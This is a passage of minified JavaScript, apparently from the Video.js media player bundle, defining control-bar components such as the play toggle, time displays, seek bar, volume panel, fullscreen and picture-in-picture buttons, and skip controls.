"+super.buildCSSClass()}handleClick(e){this.player_.paused()?At(this.player_.play()):this.player_.pause()}handleSeeked(e){this.removeClass("vjs-ended"),this.player_.paused()?this.handlePause(e):this.handlePlay(e)}handlePlay(e){this.removeClass("vjs-ended","vjs-paused"),this.addClass("vjs-playing"),this.setIcon("pause"),this.controlText("Pause")}handlePause(e){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.setIcon("play"),this.controlText("Play")}handleEnded(e){this.removeClass("vjs-playing"),this.addClass("vjs-ended"),this.setIcon("replay"),this.controlText("Replay"),this.one(this.player_,"seeked",t=>this.handleSeeked(t))}}$l.prototype.controlText_="Play",N.registerComponent("PlayToggle",$l);class Oi extends N{constructor(e,t){super(e,t),this.on(e,["timeupdate","ended"],s=>this.updateContent(s)),this.updateTextNode_()}createEl(){var e=this.buildCSSClass(),t=super.createEl("div",{className:e+" vjs-time-control vjs-control"}),s=te("span",{className:"vjs-control-text",textContent:this.localize(this.labelText_)+"\xC2 "},{role:"presentation"});return t.appendChild(s),this.contentEl_=te("span",{className:e+"-display"},{role:"presentation"}),t.appendChild(this.contentEl_),t}dispose(){this.contentEl_=null,this.textNode_=null,super.dispose()}updateTextNode_(e=0){e=ui(e),this.formattedTime_!==e&&(this.formattedTime_=e,this.requestNamedAnimationFrame("TimeDisplay#updateTextNode_",()=>{if(this.contentEl_){let t=this.textNode_;t&&this.contentEl_.firstChild!==t&&(t=null,re.warn("TimeDisplay#updateTextnode_: Prevented replacement of text node element since it was no longer a child of this node. Appending a new node instead.")),this.textNode_=document.createTextNode(this.formattedTime_),this.textNode_&&(t?this.contentEl_.replaceChild(this.textNode_,t):this.contentEl_.appendChild(this.textNode_))}}))}updateContent(e){}}Oi.prototype.labelText_="Time",Oi.prototype.controlText_="Time",N.registerComponent("TimeDisplay",Oi);class na extends Oi{buildCSSClass(){return"vjs-current-time"}updateContent(e){let t;t=this.player_.ended()?this.player_.duration():this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),this.updateTextNode_(t)}}na.prototype.labelText_="Current Time",na.prototype.controlText_="Current Time",N.registerComponent("CurrentTimeDisplay",na);class aa extends Oi{constructor(e,t){super(e,t),t=s=>this.updateContent(s),this.on(e,"durationchange",t),this.on(e,"loadstart",t),this.on(e,"loadedmetadata",t)}buildCSSClass(){return"vjs-duration"}updateContent(e){var t=this.player_.duration();this.updateTextNode_(t)}}aa.prototype.labelText_="Duration",aa.prototype.controlText_="Duration",N.registerComponent("DurationDisplay",aa);class Zc extends N{createEl(){var e=super.createEl("div",{className:"vjs-time-control vjs-time-divider"},{"aria-hidden":!0}),t=super.createEl("div"),s=super.createEl("span",{textContent:"/"});return t.appendChild(s),e.appendChild(t),e}}N.registerComponent("TimeDivider",Zc);class oa extends Oi{constructor(e,t){super(e,t),this.on(e,"durationchange",s=>this.updateContent(s))}buildCSSClass(){return"vjs-remaining-time"}createEl(){var e=super.createEl();return this.options_.displayNegative!==!1&&e.insertBefore(te("span",{},{"aria-hidden":!0},"-"),this.contentEl_),e}updateContent(e){if(typeof this.player_.duration()=="number"){let t;t=this.player_.ended()?0:this.player_.remainingTimeDisplay?this.player_.remainingTimeDisplay():this.player_.remainingTime(),this.updateTextNode_(t)}}}oa.prototype.labelText_="Remaining Time",oa.prototype.controlText_="Remaining Time",N.registerComponent("RemainingTimeDisplay",oa);class ep extends N{constructor(e,t){super(e,t),this.updateShowing(),this.on(this.player(),"durationchange",s=>this.updateShowing(s))}createEl(){var e=super.createEl("div",{className:"vjs-live-control vjs-control"});return this.contentEl_=te("div",{className:"vjs-live-display"},{"aria-live":"off"}),this.contentEl_.appendChild(te("span",{className:"vjs-control-text",textContent:this.localize("Stream Type")+"\xC2 "})),this.contentEl_.appendChild(document.createTextNode(this.localize("LIVE"))),e.appendChild(this.contentEl_),e}dispose(){this.contentEl_=null,super.dispose()}updateShowing(e){this.player().duration()===1/0?this.show():this.hide()}}N.registerComponent("LiveDisplay",ep);class Wl extends Ye{constructor(e,t){super(e,t),this.updateLiveEdgeStatus(),this.player_.liveTracker&&(this.updateLiveEdgeStatusHandler_=s=>this.updateLiveEdgeStatus(s),this.on(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_))}createEl(){var e=super.createEl("button",{className:"vjs-seek-to-live-control vjs-control"});return this.setIcon("circle",e),this.textEl_=te("span",{className:"vjs-seek-to-live-text",textContent:this.localize("LIVE")},{"aria-hidden":"true"}),e.appendChild(this.textEl_),e}updateLiveEdgeStatus(){!this.player_.liveTracker||this.player_.liveTracker.atLiveEdge()?(this.setAttribute("aria-disabled",!0),this.addClass("vjs-at-live-edge"),this.controlText("Seek to live, currently playing live")):(this.setAttribute("aria-disabled",!1),this.removeClass("vjs-at-live-edge"),this.controlText("Seek to live, currently behind live"))}handleClick(){this.player_.liveTracker.seekToLiveEdge()}dispose(){this.player_.liveTracker&&this.off(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_),this.textEl_=null,super.dispose()}}function Es(i,e,t){return i=Number(i),Math.min(t,Math.max(e,isNaN(i)?e:i))}Wl.prototype.controlText_="Seek to live, currently playing live",N.registerComponent("SeekToLive",Wl),nt=Object.freeze({__proto__:null,clamp:Es});class la extends N{constructor(e,t){super(e,t),this.handleMouseDown_=s=>this.handleMouseDown(s),this.handleMouseUp_=s=>this.handleMouseUp(s),this.handleKeyDown_=s=>this.handleKeyDown(s),this.handleClick_=s=>this.handleClick(s),this.handleMouseMove_=s=>this.handleMouseMove(s),this.update_=s=>this.update(s),this.bar=this.getChild(this.options_.barName),this.vertical(!!this.options_.vertical),this.enable()}enabled(){return this.enabled_}enable(){this.enabled()||(this.on("mousedown",this.handleMouseDown_),this.on("touchstart",this.handleMouseDown_),this.on("keydown",this.handleKeyDown_),this.on("click",this.handleClick_),this.on(this.player_,"controlsvisible",this.update),this.playerEvent&&this.on(this.player_,this.playerEvent,this.update),this.removeClass("disabled"),this.setAttribute("tabindex",0),this.enabled_=!0)}disable(){var e;this.enabled()&&(e=this.bar.el_.ownerDocument,this.off("mousedown",this.handleMouseDown_),this.off("touchstart",this.handleMouseDown_),this.off("keydown",this.handleKeyDown_),this.off("click",this.handleClick_),this.off(this.player_,"controlsvisible",this.update_),this.off(e,"mousemove",this.handleMouseMove_),this.off(e,"mouseup",this.handleMouseUp_),this.off(e,"touchmove",this.handleMouseMove_),this.off(e,"touchend",this.handleMouseUp_),this.removeAttribute("tabindex"),this.addClass("disabled"),this.playerEvent&&this.off(this.player_,this.playerEvent,this.update),this.enabled_=!1)}createEl(e,t={},s={}){return t.className=t.className+" vjs-slider",t=Object.assign({tabIndex:0},t),s=Object.assign({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100},s),super.createEl(e,t,s)}handleMouseDown(e){var t=this.bar.el_.ownerDocument;e.type==="mousedown"&&e.preventDefault(),e.type!=="touchstart"||kt||e.preventDefault(),el(),this.addClass("vjs-sliding"),this.trigger("slideractive"),this.on(t,"mousemove",this.handleMouseMove_),this.on(t,"mouseup",this.handleMouseUp_),this.on(t,"touchmove",this.handleMouseMove_),this.on(t,"touchend",this.handleMouseUp_),this.handleMouseMove(e,!0)}handleMouseMove(e){}handleMouseUp(e){var t=this.bar.el_.ownerDocument;tl(),this.removeClass("vjs-sliding"),this.trigger("sliderinactive"),this.off(t,"mousemove",this.handleMouseMove_),this.off(t,"mouseup",this.handleMouseUp_),this.off(t,"touchmove",this.handleMouseMove_),this.off(t,"touchend",this.handleMouseUp_),this.update()}update(){if(this.el_&&this.bar){let e=this.getProgress();return e!==this.progress_&&(this.progress_=e,this.requestNamedAnimationFrame("Slider#update",()=>{var t=this.vertical()?"height":"width";this.bar.el().style[t]=(100*e).toFixed(2)+"%"})),e}}getProgress(){return Number(Es(this.getPercent(),0,1).toFixed(4))}calculateDistance(e){return e=_r(this.el_,e),this.vertical()?e.y:e.x}handleKeyDown(e){Y.isEventKey(e,"Left")||Y.isEventKey(e,"Down")?(e.preventDefault(),e.stopPropagation(),this.stepBack()):Y.isEventKey(e,"Right")||Y.isEventKey(e,"Up")?(e.preventDefault(),e.stopPropagation(),this.stepForward()):super.handleKeyDown(e)}handleClick(e){e.stopPropagation(),e.preventDefault()}vertical(e){if(e===void 0)return this.vertical_||!1;this.vertical_=!!e,this.vertical_?this.addClass("vjs-slider-vertical"):this.addClass("vjs-slider-horizontal")}}N.registerComponent("Slider",la);let da=(i,e)=>Es(i/e*100,0,100).toFixed(2)+"%";class tp extends N{constructor(e,t){super(e,t),this.partEls_=[],this.on(e,"progress",s=>this.update(s))}createEl(){var e=super.createEl("div",{className:"vjs-load-progress"}),t=te("span",{className:"vjs-control-text"}),s=te("span",{textContent:this.localize("Loaded")}),r=document.createTextNode(": ");return this.percentageEl_=te("span",{className:"vjs-control-text-loaded-percentage",textContent:"0%"}),e.appendChild(t),t.appendChild(s),t.appendChild(r),t.appendChild(this.percentageEl_),e}dispose(){this.partEls_=null,this.percentageEl_=null,super.dispose()}update(e){this.requestNamedAnimationFrame("LoadProgressBar#update",()=>{var n=this.player_.liveTracker,t=this.player_.buffered(),n=n&&n.isLive()?n.seekableEnd():this.player_.duration(),s=this.player_.bufferedEnd(),r=this.partEls_,n=da(s,n);this.percent_!==n&&(this.el_.style.width=n,Qt(this.percentageEl_,n),this.percent_=n);for(let d=0;d<t.length;d++){var a=t.start(d),l=t.end(d);let p=r[d];p||(p=this.el_.appendChild(te()),r[d]=p),p.dataset.start===a&&p.dataset.end===l||(p.dataset.start=a,p.dataset.end=l,p.style.left=da(a,s),p.style.width=da(l-a,s))}for(let d=r.length;d>t.length;d--)this.el_.removeChild(r[d-1]);r.length=t.length})}}N.registerComponent("LoadProgressBar",tp);class ip extends N{constructor(e,t){super(e,t),this.update=xt(ge(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-time-tooltip"},{"aria-hidden":"true"})}update(e,a,s){var r=us(this.el_),n=xi(this.player_.el()),a=e.width*a;if(n&&r){var l=e.left-n.left+a,a=e.width-a+(n.right-e.right);let p=r.width/2;l<p?p+=p-l:a<p&&(p=a),p<0?p=0:p>r.width&&(p=r.width),p=Math.round(p),this.el_.style.right=`-${p}px`,this.write(s)}}write(e){Qt(this.el_,e)}updateTime(e,t,s,r){this.requestNamedAnimationFrame("TimeTooltip#updateTime",()=>{let n;var a,l,d=this.player_.duration();n=this.player_.liveTracker&&this.player_.liveTracker.isLive()?((l=(a=this.player_.liveTracker.liveWindow())-t*a)<1?"":"-")+ui(l,a):ui(s,d),this.update(e,t,n),r&&r()})}}N.registerComponent("TimeTooltip",ip);class ha extends N{constructor(e,t){super(e,t),this.setIcon("circle"),this.update=xt(ge(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-play-progress vjs-slider-bar"},{"aria-hidden":"true"})}update(e,t){var s,r=this.getChild("timeTooltip");r&&(s=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),r.updateTime(e,t,s))}}ha.prototype.options_={children:[]},$e||Et||ha.prototype.options_.children.push("timeTooltip"),N.registerComponent("PlayProgressBar",ha);class Gl extends N{constructor(e,t){super(e,t),this.update=xt(ge(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-mouse-display"})}update(e,t){var s=t*this.player_.duration();this.getChild("timeTooltip").updateTime(e,t,s,()=>{this.el_.style.left=e.width*t+"px"})}}Gl.prototype.options_={children:["timeTooltip"]},N.registerComponent("MouseTimeDisplay",Gl);class ua extends la{constructor(e,t){super(e,t),this.setEventHandlers_()}setEventHandlers_(){this.update_=ge(this,this.update),this.update=xt(this.update_,30),this.on(this.player_,["ended","durationchange","timeupdate"],this.update),this.player_.liveTracker&&this.on(this.player_.liveTracker,"liveedgechange",this.update),this.updateInterval=null,this.enableIntervalHandler_=e=>this.enableInterval_(e),this.disableIntervalHandler_=e=>this.disableInterval_(e),this.on(this.player_,["playing"],this.enableIntervalHandler_),this.on(this.player_,["ended","pause","waiting"],this.disableIntervalHandler_),"hidden"in document&&"visibilityState"in document&&this.on(document,"visibilitychange",this.toggleVisibility_)}toggleVisibility_(e){document.visibilityState==="hidden"?(this.cancelNamedAnimationFrame("SeekBar#update"),this.cancelNamedAnimationFrame("Slider#update"),this.disableInterval_(e)):(this.player_.ended()||this.player_.paused()||this.enableInterval_(),this.update())}enableInterval_(){this.updateInterval||(this.updateInterval=this.setInterval(this.update,30))}disableInterval_(e){this.player_.liveTracker&&this.player_.liveTracker.isLive()&&e&&e.type!=="ended"||this.updateInterval&&(this.clearInterval(this.updateInterval),this.updateInterval=null)}createEl(){return super.createEl("div",{className:"vjs-progress-holder"},{"aria-label":this.localize("Progress Bar")})}update(e){if(document.visibilityState!=="hidden"){let t=super.update();return this.requestNamedAnimationFrame("SeekBar#update",()=>{var s=this.player_.ended()?this.player_.duration():this.getCurrentTime_(),r=this.player_.liveTracker;let n=this.player_.duration();r&&r.isLive()&&(n=this.player_.liveTracker.liveCurrentTime()),this.percent_!==t&&(this.el_.setAttribute("aria-valuenow",(100*t).toFixed(2)),this.percent_=t),this.currentTime_===s&&this.duration_===n||(this.el_.setAttribute("aria-valuetext",this.localize("progress bar timing: currentTime={1} duration={2}",[ui(s,n),ui(n,n)],"{1} of {2}")),this.currentTime_=s,this.duration_=n),this.bar&&this.bar.update(xi(this.el()),this.getProgress())}),t}}userSeek_(e){this.player_.liveTracker&&this.player_.liveTracker.isLive()&&this.player_.liveTracker.nextSeekedFromUser(),this.player_.currentTime(e)}getCurrentTime_(){return this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime()}getPercent(){var e=this.getCurrentTime_();let t;var s=this.player_.liveTracker;return s&&s.isLive()?(t=(e-s.seekableStart())/s.liveWindow(),s.atLiveEdge()&&(t=1)):t=e/this.player_.duration(),t}handleMouseDown(e){cs(e)&&(e.stopPropagation(),this.videoWasPlaying=!this.player_.paused(),this.player_.pause(),super.handleMouseDown(e))}handleMouseMove(e,t=!1){if(cs(e)&&!isNaN(this.player_.duration())){t||this.player_.scrubbing()||this.player_.scrubbing(!0);let n;if(t=this.calculateDistance(e),e=this.player_.liveTracker,e&&e.isLive()){if(.99<=t)return void e.seekToLiveEdge();var s=e.seekableStart(),r=e.liveCurrentTime();if((n=(n=(n=s+t*e.liveWindow())>=r?r:n)<=s?s+.1:n)===1/0)return}else(n=t*this.player_.duration())===this.player_.duration()&&(n-=.1);this.userSeek_(n)}}enable(){super.enable();var e=this.getChild("mouseTimeDisplay");e&&e.show()}disable(){super.disable();var e=this.getChild("mouseTimeDisplay");e&&e.hide()}handleMouseUp(e){super.handleMouseUp(e),e&&e.stopPropagation(),this.player_.scrubbing(!1),this.player_.trigger({type:"timeupdate",target:this,manuallyTriggered:!0}),this.videoWasPlaying?At(this.player_.play()):this.update_()}stepForward(){this.userSeek_(this.player_.currentTime()+5)}stepBack(){this.userSeek_(this.player_.currentTime()-5)}handleAction(e){this.player_.paused()?this.player_.play():this.player_.pause()}handleKeyDown(e){var t,s=this.player_.liveTracker;Y.isEventKey(e,"Space")||Y.isEventKey(e,"Enter")?(e.preventDefault(),e.stopPropagation(),this.handleAction(e)):Y.isEventKey(e,"Home")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(0)):Y.isEventKey(e,"End")?(e.preventDefault(),e.stopPropagation(),s&&s.isLive()?this.userSeek_(s.liveCurrentTime()):this.userSeek_(this.player_.duration())):/^[0-9]$/.test(Y(e))?(e.preventDefault(),e.stopPropagation(),t=10*(Y.codes[Y(e)]-Y.codes[0])/100,s&&s.isLive()?this.userSeek_(s.seekableStart()+s.liveWindow()*t):this.userSeek_(this.player_.duration()*t)):Y.isEventKey(e,"PgDn")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(this.player_.currentTime()-60)):Y.isEventKey(e,"PgUp")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(this.player_.currentTime()+60)):super.handleKeyDown(e)}dispose(){this.disableInterval_(),this.off(this.player_,["ended","durationchange","timeupdate"],this.update),this.player_.liveTracker&&this.off(this.player_.liveTracker,"liveedgechange",this.update),this.off(this.player_,["playing"],this.enableIntervalHandler_),this.off(this.player_,["ended","pause","waiting"],this.disableIntervalHandler_),"hidden"in document&&"visibilityState"in document&&this.off(document,"visibilitychange",this.toggleVisibility_),super.dispose()}}ua.prototype.options_={children:["loadProgressBar","playProgressBar"],barName:"playProgressBar"},$e||Et||ua.prototype.options_.children.splice(1,0,"mouseTimeDisplay"),N.registerComponent("SeekBar",ua);class Xl extends N{constructor(e,t){super(e,t),this.handleMouseMove=xt(ge(this,this.handleMouseMove),30),this.throttledHandleMouseSeek=xt(ge(this,this.handleMouseSeek),30),this.handleMouseUpHandler_=s=>this.handleMouseUp(s),this.handleMouseDownHandler_=s=>this.handleMouseDown(s),this.enable()}createEl(){return super.createEl("div",{className:"vjs-progress-control vjs-control"})}handleMouseMove(e){var t,s,r,n,a=this.getChild("seekBar");a&&(t=a.getChild("playProgressBar"),s=a.getChild("mouseTimeDisplay"),t||s)&&(r=us(n=a.el()),n=Es(n=_r(n,e).x,0,1),s&&s.update(r,n),t)&&t.update(r,a.getProgress())}handleMouseSeek(e){var t=this.getChild("seekBar");t&&t.handleMouseMove(e)}enabled(){return this.enabled_}disable(){var e;this.children().forEach(t=>t.disable&&t.disable()),this.enabled()&&(this.off(["mousedown","touchstart"],this.handleMouseDownHandler_),this.off(this.el_,"mousemove",this.handleMouseMove),this.removeListenersAddedOnMousedownAndTouchstart(),this.addClass("disabled"),this.enabled_=!1,this.player_.scrubbing())&&(e=this.getChild("seekBar"),this.player_.scrubbing(!1),e.videoWasPlaying)&&At(this.player_.play())}enable(){this.children().forEach(e=>e.enable&&e.enable()),this.enabled()||(this.on(["mousedown","touchstart"],this.handleMouseDownHandler_),this.on(this.el_,"mousemove",this.handleMouseMove),this.removeClass("disabled"),this.enabled_=!0)}removeListenersAddedOnMousedownAndTouchstart(){var e=this.el_.ownerDocument;this.off(e,"mousemove",this.throttledHandleMouseSeek),this.off(e,"touchmove",this.throttledHandleMouseSeek),this.off(e,"mouseup",this.handleMouseUpHandler_),this.off(e,"touchend",this.handleMouseUpHandler_)}handleMouseDown(e){var t=this.el_.ownerDocument,s=this.getChild("seekBar");s&&s.handleMouseDown(e),this.on(t,"mousemove",this.throttledHandleMouseSeek),this.on(t,"touchmove",this.throttledHandleMouseSeek),this.on(t,"mouseup",this.handleMouseUpHandler_),this.on(t,"touchend",this.handleMouseUpHandler_)}handleMouseUp(e){var t=this.getChild("seekBar");t&&t.handleMouseUp(e),this.removeListenersAddedOnMousedownAndTouchstart()}}Xl.prototype.options_={children:["seekBar"]},N.registerComponent("ProgressControl",Xl);class Kl extends Ye{constructor(e,t){super(e,t),this.setIcon("picture-in-picture-enter"),this.on(e,["enterpictureinpicture","leavepictureinpicture"],s=>this.handlePictureInPictureChange(s)),this.on(e,["disablepictureinpicturechanged","loadedmetadata"],s=>this.handlePictureInPictureEnabledChange(s)),this.on(e,["loadedmetadata","audioonlymodechange","audiopostermodechange"],()=>this.handlePictureInPictureAudioModeChange()),this.disable()}buildCSSClass(){return"vjs-picture-in-picture-control vjs-hidden "+super.buildCSSClass()}handlePictureInPictureAudioModeChange(){this.player_.currentType().substring(0,5)==="audio"||this.player_.audioPosterMode()||this.player_.audioOnlyMode()?(this.player_.isInPictureInPicture()&&this.player_.exitPictureInPicture(),this.hide()):this.show()}handlePictureInPictureEnabledChange(){document.pictureInPictureEnabled&&this.player_.disablePictureInPicture()===!1||this.player_.options_.enableDocumentPictureInPicture&&"documentPictureInPicture"in window?this.enable():this.disable()}handlePictureInPictureChange(e){this.player_.isInPictureInPicture()?(this.setIcon("picture-in-picture-exit"),this.controlText("Exit Picture-in-Picture")):(this.setIcon("picture-in-picture-enter"),this.controlText("Picture-in-Picture")),this.handlePictureInPictureEnabledChange()}handleClick(e){this.player_.isInPictureInPicture()?this.player_.exitPictureInPicture():this.player_.requestPictureInPicture()}show(){typeof document.exitPictureInPicture=="function"&&super.show()}}Kl.prototype.controlText_="Picture-in-Picture",N.registerComponent("PictureInPictureToggle",Kl);class Yl extends Ye{constructor(e,t){super(e,t),this.setIcon("fullscreen-enter"),this.on(e,"fullscreenchange",s=>this.handleFullscreenChange(s)),document[e.fsApi_.fullscreenEnabled]===!1&&this.disable()}buildCSSClass(){return"vjs-fullscreen-control "+super.buildCSSClass()}handleFullscreenChange(e){this.player_.isFullscreen()?(this.controlText("Exit Fullscreen"),this.setIcon("fullscreen-exit")):(this.controlText("Fullscreen"),this.setIcon("fullscreen-enter"))}handleClick(e){this.player_.isFullscreen()?this.player_.exitFullscreen():this.player_.requestFullscreen()}}Yl.prototype.controlText_="Fullscreen",N.registerComponent("FullscreenToggle",Yl);class sp extends N{createEl(){var e=super.createEl("div",{className:"vjs-volume-level"});return this.setIcon("circle",e),e.appendChild(super.createEl("span",{className:"vjs-control-text"})),e}}N.registerComponent("VolumeLevel",sp);class rp extends N{constructor(e,t){super(e,t),this.update=xt(ge(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-volume-tooltip"},{"aria-hidden":"true"})}update(e,t,s,r){if(!s){var s=xi(this.el_),n=xi(this.player_.el()),t=e.width*t;if(!n||!s)return;var a=e.left-n.left+t,t=e.width-t+(n.right-e.right);let p=s.width/2;a<p?p+=p-a:t<p&&(p=t),p<0?p=0:p>s.width&&(p=s.width),this.el_.style.right=`-${p}px`}this.write(r+"%")}write(e){Qt(this.el_,e)}updateVolume(e,t,s,r,n){this.requestNamedAnimationFrame("VolumeLevelTooltip#updateVolume",()=>{this.update(e,t,s,r.toFixed(0)),n&&n()})}}N.registerComponent("VolumeLevelTooltip",rp);class Ql extends N{constructor(e,t){super(e,t),this.update=xt(ge(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-mouse-display"})}update(e,t,s){var r=100*t;this.getChild("volumeLevelTooltip").updateVolume(e,t,s,r,()=>{s?this.el_.style.bottom=e.height*t+"px":this.el_.style.left=e.width*t+"px"})}}Ql.prototype.options_={children:["volumeLevelTooltip"]},N.registerComponent("MouseVolumeLevelDisplay",Ql);class Pr extends la{constructor(e,t){super(e,t),this.on("slideractive",s=>this.updateLastVolume_(s)),this.on(e,"volumechange",s=>this.updateARIAAttributes(s)),e.ready(()=>this.updateARIAAttributes())}createEl(){return super.createEl("div",{className:"vjs-volume-bar vjs-slider-bar"},{"aria-label":this.localize("Volume Level"),"aria-live":"polite"})}handleMouseDown(e){cs(e)&&super.handleMouseDown(e)}handleMouseMove(e){var t,s,r,n=this.getChild("mouseVolumeLevelDisplay");n&&(t=xi(r=this.el()),s=this.vertical(),r=_r(r,e),r=Es(r=s?r.y:r.x,0,1),n.update(t,r,s)),cs(e)&&(this.checkMuted(),this.player_.volume(this.calculateDistance(e)))}checkMuted(){this.player_.muted()&&this.player_.muted(!1)}getPercent(){return this.player_.muted()?0:this.player_.volume()}stepForward(){this.checkMuted(),this.player_.volume(this.player_.volume()+.1)}stepBack(){this.checkMuted(),this.player_.volume(this.player_.volume()-.1)}updateARIAAttributes(e){var t=this.player_.muted()?0:this.volumeAsPercentage_();this.el_.setAttribute("aria-valuenow",t),this.el_.setAttribute("aria-valuetext",t+"%")}volumeAsPercentage_(){return Math.round(100*this.player_.volume())}updateLastVolume_(){let e=this.player_.volume();this.one("sliderinactive",()=>{this.player_.volume()===0&&this.player_.lastVolume_(e)})}}Pr.prototype.options_={children:["volumeLevel"],barName:"volumeLevel"},$e||Et||Pr.prototype.options_.children.splice(0,0,"mouseVolumeLevelDisplay"),Pr.prototype.playerEvent="volumechange",N.registerComponent("VolumeBar",Pr);class Jl extends N{constructor(e,t={}){var s,r;t.vertical=t.vertical||!1,typeof t.volumeBar!="undefined"&&!Ti(t.volumeBar)||(t.volumeBar=t.volumeBar||{},t.volumeBar.vertical=t.vertical),super(e,t),s=this,(r=e).tech_&&!r.tech_.featuresVolumeControl&&s.addClass("vjs-hidden"),s.on(r,"loadstart",function(){r.tech_.featuresVolumeControl?s.removeClass("vjs-hidden"):s.addClass("vjs-hidden")}),this.throttledHandleMouseMove=xt(ge(this,this.handleMouseMove),30),this.handleMouseUpHandler_=n=>this.handleMouseUp(n),this.on("mousedown",n=>this.handleMouseDown(n)),this.on("touchstart",n=>this.handleMouseDown(n)),this.on("mousemove",n=>this.handleMouseMove(n)),this.on(this.volumeBar,["focus","slideractive"],()=>{this.volumeBar.addClass("vjs-slider-active"),this.addClass("vjs-slider-active"),this.trigger("slideractive")}),this.on(this.volumeBar,["blur","sliderinactive"],()=>{this.volumeBar.removeClass("vjs-slider-active"),this.removeClass("vjs-slider-active"),this.trigger("sliderinactive")})}createEl(){let e="vjs-volume-horizontal";return this.options_.vertical&&(e="vjs-volume-vertical"),super.createEl("div",{className:"vjs-volume-control vjs-control "+e})}handleMouseDown(e){var t=this.el_.ownerDocument;this.on(t,"mousemove",this.throttledHandleMouseMove),this.on(t,"touchmove",this.throttledHandleMouseMove),this.on(t,"mouseup",this.handleMouseUpHandler_),this.on(t,"touchend",this.handleMouseUpHandler_)}handleMouseUp(e){var t=this.el_.ownerDocument;this.off(t,"mousemove",this.throttledHandleMouseMove),this.off(t,"touchmove",this.throttledHandleMouseMove),this.off(t,"mouseup",this.handleMouseUpHandler_),this.off(t,"touchend",this.handleMouseUpHandler_)}handleMouseMove(e){this.volumeBar.handleMouseMove(e)}}Jl.prototype.options_={children:["volumeBar"]},N.registerComponent("VolumeControl",Jl);class Zl extends Ye{constructor(e,t){var s,r;super(e,t),s=this,(r=e).tech_&&!r.tech_.featuresMuteControl&&s.addClass("vjs-hidden"),s.on(r,"loadstart",function(){r.tech_.featuresMuteControl?s.removeClass("vjs-hidden"):s.addClass("vjs-hidden")}),this.on(e,["loadstart","volumechange"],n=>this.update(n))}buildCSSClass(){return"vjs-mute-control "+super.buildCSSClass()}handleClick(e){var t=this.player_.volume(),s=this.player_.lastVolume_();t===0?(this.player_.volume(s<.1?.1:s),this.player_.muted(!1)):this.player_.muted(!this.player_.muted())}update(e){this.updateIcon_(),this.updateControlText_()}updateIcon_(){var e=this.player_.volume();let t=3;this.setIcon("volume-high"),$e&&this.player_.tech_&&this.player_.tech_.el_&&this.player_.muted(this.player_.tech_.el_.muted),e===0||this.player_.muted()?(this.setIcon("volume-mute"),t=0):e<.33?(this.setIcon("volume-low"),t=1):e<.67&&(this.setIcon("volume-medium"),t=2),fr(this.el_,[0,1,2,3].reduce((s,r)=>s+`${r?" ":""}vjs-vol-`+r,"")),di(this.el_,"vjs-vol-"+t)}updateControlText_(){var e=this.player_.muted()||this.player_.volume()===0?"Unmute":"Mute";this.controlText()!==e&&this.controlText(e)}}Zl.prototype.controlText_="Mute",N.registerComponent("MuteToggle",Zl);class ed extends N{constructor(e,t={}){typeof t.inline!="undefined"?t.inline=t.inline:t.inline=!0,typeof t.volumeControl!="undefined"&&!Ti(t.volumeControl)||(t.volumeControl=t.volumeControl||{},t.volumeControl.vertical=!t.inline),super(e,t),this.handleKeyPressHandler_=s=>this.handleKeyPress(s),this.on(e,["loadstart"],s=>this.volumePanelState_(s)),this.on(this.muteToggle,"keyup",s=>this.handleKeyPress(s)),this.on(this.volumeControl,"keyup",s=>this.handleVolumeControlKeyUp(s)),this.on("keydown",s=>this.handleKeyPress(s)),this.on("mouseover",s=>this.handleMouseOver(s)),this.on("mouseout",s=>this.handleMouseOut(s)),this.on(this.volumeControl,["slideractive"],this.sliderActive_),this.on(this.volumeControl,["sliderinactive"],this.sliderInactive_)}sliderActive_(){this.addClass("vjs-slider-active")}sliderInactive_(){this.removeClass("vjs-slider-active")}volumePanelState_(){this.volumeControl.hasClass("vjs-hidden")&&this.muteToggle.hasClass("vjs-hidden")&&this.addClass("vjs-hidden"),this.volumeControl.hasClass("vjs-hidden")&&!this.muteToggle.hasClass("vjs-hidden")&&this.addClass("vjs-mute-toggle-only")}createEl(){let e="vjs-volume-panel-horizontal";return this.options_.inline||(e="vjs-volume-panel-vertical"),super.createEl("div",{className:"vjs-volume-panel vjs-control "+e})}dispose(){this.handleMouseOut(),super.dispose()}handleVolumeControlKeyUp(e){Y.isEventKey(e,"Esc")&&this.muteToggle.focus()}handleMouseOver(e){this.addClass("vjs-hover"),rt(document,"keyup",this.handleKeyPressHandler_)}handleMouseOut(e){this.removeClass("vjs-hover"),He(document,"keyup",this.handleKeyPressHandler_)}handleKeyPress(e){Y.isEventKey(e,"Esc")&&this.handleMouseOut()}}ed.prototype.options_={children:["muteToggle","volumeControl"]},N.registerComponent("VolumePanel",ed),N.registerComponent("SkipForward",class extends Ye{constructor(i,e){super(i,e),this.validOptions=[5,10,30],this.skipTime=this.getSkipForwardTime(),this.skipTime&&this.validOptions.includes(this.skipTime)?(this.setIcon("forward-"+this.skipTime),this.controlText(this.localize("Skip forward {1} seconds",[this.skipTime])),this.show()):this.hide()}getSkipForwardTime(){var i=this.options_.playerOptions;return i.controlBar&&i.controlBar.skipButtons&&i.controlBar.skipButtons.forward}buildCSSClass(){return`vjs-skip-forward-${this.getSkipForwardTime()} `+super.buildCSSClass()}handleClick(i){if(!isNaN(this.player_.duration())){var e=this.player_.currentTime(),t=this.player_.liveTracker,t=t&&t.isLive()?t.seekableEnd():this.player_.duration();let s;s=e+this.skipTime<=t?e+this.skipTime:t,this.player_.currentTime(s)}}handleLanguagechange(){this.controlText(this.localize("Skip forward {1} seconds",[this.skipTime]))}});class td extends Ye{constructor(e,t){super(e,t),this.validOptions=[5,10,30],this.skipTime=this.getSkipBackwardTime(),this.skipTime&&this.validOptions.includes(this.skipTime)?(this.setIcon("replay-"+this.skipTime),this.controlText(this.localize("Skip backward {1} 